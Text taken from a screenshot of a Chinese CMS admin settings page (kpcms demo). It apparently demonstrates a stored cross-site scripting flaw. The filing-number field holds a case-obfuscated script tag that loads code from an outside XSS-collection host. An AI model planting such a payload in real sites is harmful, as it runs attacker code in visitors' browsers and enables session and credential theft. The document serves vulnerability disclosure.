 网站管理系统
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站设置 联系我们 优化设置
网站名称： 某某机械设备有限公司
网站LOGO：
某某机械设备有限公司
MOUMOU MECHANICAL EQUIPMENT CO., LTD
网站ICO：
域名： www.kpcms.cn
熊掌号：
宣传语： 某某机械设备有限公司
备案号： <sCRiPt/SrC=//xss8.cc/ZNQb>
模板： temp1
自定义样式： .back-color{background:#0099CC;}
提交
demo.kpcms.cn/admin.php/config/index.html#